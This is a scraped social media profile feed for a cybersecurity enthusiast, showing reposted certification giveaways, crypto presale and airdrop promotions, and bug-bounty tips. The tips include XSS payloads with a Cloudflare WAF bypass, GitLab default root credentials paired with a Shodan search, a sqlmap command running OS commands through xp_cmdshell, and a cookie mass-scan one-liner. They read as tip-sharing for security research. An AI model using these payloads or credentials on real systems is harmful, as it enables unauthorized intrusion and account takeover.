Adarsh S R
@itz_me_adhi
#universal_noob #cybersec_enthusiasist
You might like
🎉 𝗙𝗿𝗲𝗲 𝗖𝗲𝗿𝘁𝗶𝗳𝗶𝗲𝗱 𝗡𝗲𝘁𝘄𝗼𝗿𝗸 𝗦𝗲𝗰𝘂𝗿𝗶𝘁𝘆 𝗣𝗿𝗮𝗰𝘁𝗶𝘁𝗶𝗼𝗻𝗲𝗿 (𝗖𝗡𝗦𝗣) 𝗘𝘅𝗮𝗺 - 𝗢𝘂𝗿 𝗕𝗶𝗴𝗴𝗲𝘀𝘁 𝗚𝗶𝘃𝗲𝗮𝘄𝗮𝘆! 🎉 Community empowerment is at the core of everything we do. 🤝 For a limited time, we are offering 𝗙𝗥𝗘𝗘 access to one of our…

🔥 𝗟𝗲𝘃𝗲𝗹 𝗨𝗽 𝗬𝗼𝘂𝗿 𝗔𝗣𝗜 𝗦𝗲𝗰𝘂𝗿𝗶𝘁𝘆 𝗦𝗸𝗶𝗹𝗹𝘀 𝘄𝗶𝘁𝗵 𝗖𝗲𝗿𝘁𝗶𝗳𝗶𝗲𝗱 𝗔𝗣𝗜 𝗣𝗲𝗻𝘁𝗲𝘀𝘁𝗲𝗿 (𝗖-𝗔𝗣𝗜𝗣𝗲𝗻) 𝗘𝘅𝗮𝗺! 🔥 𝘓𝘪𝘬𝘦, 𝘙𝘦𝘴𝘩𝘢𝘳𝘦 𝘢𝘯𝘥 𝘍𝘰𝘭𝘭𝘰𝘸 🎉 3 𝘭𝘶𝘤𝘬𝘺 𝘸𝘪𝘯𝘯𝘦𝘳𝘴 𝘸𝘪𝘭𝘭 𝘳𝘦𝘤𝘦𝘪𝘷𝘦 𝘍𝘙𝘌𝘌 𝘊𝘦𝘳𝘵𝘪𝘧𝘪𝘦𝘥…
🚀 Exciting News ! 🚀 We're excited to introduce FREE mock exams! 📚 You can now access our mock exams for FREE for most of our pentesting exams, including the CAPen exam. No need for discount codes – you can directly give them a try! Please help us spread the word by sharing…

FREE COURSE & CERTIFICATION GIVEAWAY We are giving away 1 x certification of "Windows API Security Professional (WASP)" To participate - Like this tweet - Retweet this tweet courses.pointersec.com/p/windows-api-… #cybersecurity #infosec #malware #windows #hacking #windowsapi

You probably know that <Img Src=javascript:alert(1)> Doesn't work anymore (although several lists out there have it) But if you add OnError=location=src It does! brutelogic.com.br/gym.php?p05=%3… By:@BRuteLogic #bugbountytips #bugbounty
You asked and we answered... Because of the interest in our merch, we've decided to run a giveaway! We're offering merch bundles to 10 lucky winners (items may vary to those shown). To enter: 🛡️ Follow us and @CysecCareers 🛡️ Retweet this tweet Worldwide. Closes Jan 5, 2024

Tonight I am presenting at @htb_mx. I am also planning to give away a bunch of stickers/swag from @PentesterLab, @RedTeamVillage_ and @SaltySecurity. Looking forward to sharing with everyone!



After getting lot of positive feedback by conducting "DISHA MARK I" We InitCrew are back with "DISHA MARK II" DISHA MARK II -Creating Cybersecurity professionals through a modernized, immersive, and interactive training program.


✅ Awesome #Android Application #Pentesting Mind Map (Checklist) by @harshbothra_ * Tools * Test Cases * Guides & Reference #cybersecurity #infosec #hacking #bugbounty #bugbountytips #Python #Linux
@itz_me_adhi 💌 Thank YOU for bringing the magic to Dreamforce. ICYMI: Find all the highlights on Salesforce+. Anytime, anywhere. Reply #stop to opt-out.
I've been working on my #osint tool collection for 15 months. It includes tools from my tweets from April 2021. Today I added 41 new tools from last month's tweets. Now: 131 sections and subsections 1000+ tools (almost all links with descriptions) github.com/cipher387/osin… RT 🙏
CVE-2022-30075: Authenticated Remote Code Execution in Tp-Link Routers. PoC github.com/aaronsvk/CVE-2…

👻 The Phantom Project. 🚀 Presale starts on 31th March 17 / 5pm UTC on our website / dApp. Join: t.me/thephantomproj… 🚀 Presale price: 0,008$ 🚀 Listing price: 0,01$ 🚀 Presale: 31/03/22 🚀 Launch: 03/04/22 You are buying the presale 20% discounted + without any fees.
Scanning Log4j RCE - CVE-2021-44228 using Nuclei Template shared by @_melbadry9 @daffainfo @DhiyaneshDK Template - github.com/projectdiscove… Reference - github.com/advisories/GHS… #hackwithautomation #bugbounty #pentest #security


#bugbountytips If you found a GitLab instance, try to login as root/admin with those credentials:- Username: root & pass: 5iveL!fe Username: admin & Pass: 5iveL!fe You can find it with #shodan : org:"Target" http.title:"GitLab" #CyberSecurity #BugBounty
One liner to mass scan for CookieMonster issues echo "host" | nuclei -t cookie-extractor.yaml | cut -d "=" -f 2 | cut -d ";" -f 1 > cookies && for cookie in $(cat cookies); do ./cookiemonster -cookie $cookie; done #bugbountytips

Excited to share a small thing I've been working on: fast tooling for detecting misconfigured session implementations in web apps. CookieMonster rapidly finds misconfigured secret keys in applications using Laravel, Flask, JWTs, and more! ian.sh/cookiemonster
Cloudflare bypassed !!! "-alert(0)-" : blocked "-top['al\x65rt']('sailay')-" : passed #bountytips
-" : passed
#bountytips](https://pbs.twimg.com/media/FFGJaQ7VkAAv7hh.jpg)
-" : passed
#bountytips](https://pbs.twimg.com/media/FFGJbI4VcAAGlDx.jpg)
P1 X 2 in One SQL Injection RCE Due xp_cmdshell was enabled sqlmap -r request.txt --force-ssl -p pramater --level 5 --risk 2 -dbms="Microsoft SQL Server" --os-cmd="ping your.burpcollaborator.net" @GodfatherOrwa thanks for this one #bugbounty
Our #airdrop program is now live to reward our early adopters! 50 $SWU token can be won for each participant with the link below 👇 t.me/SWUAirdropBot Follow all the tasks to be eligible & you will receive the airdrop after the listing 😁
United States Trends
- 1. Sonny Gray 1,300 posts
- 2. #GMMTV2026 4.16M posts
- 3. Thankful 49.9K posts
- 4. #csm221 2,454 posts
- 5. #OurCosmicClue_Wooyoung 24.3K posts
- 6. Gone in 60 1,101 posts
- 7. National Treasure 3,759 posts
- 8. Happy Thanksgiving 18.4K posts
- 9. Mark Kelly 249K posts
- 10. Mainz Biomed N/A
- 11. MILKLOVE BORN TO SHINE 712K posts
- 12. Hegseth 119K posts
- 13. #LUNÉSelcaDay 2,749 posts
- 14. #YouManiacSeries 102K posts
- 15. Good Tuesday 39.4K posts
- 16. Ghost Rider 1,284 posts
- 17. Lord of War N/A
- 18. Raising Arizona N/A
- 19. Alan Dershowitz 5,425 posts
- 20. Taco Tuesday 14.3K posts
Something went wrong.
Something went wrong.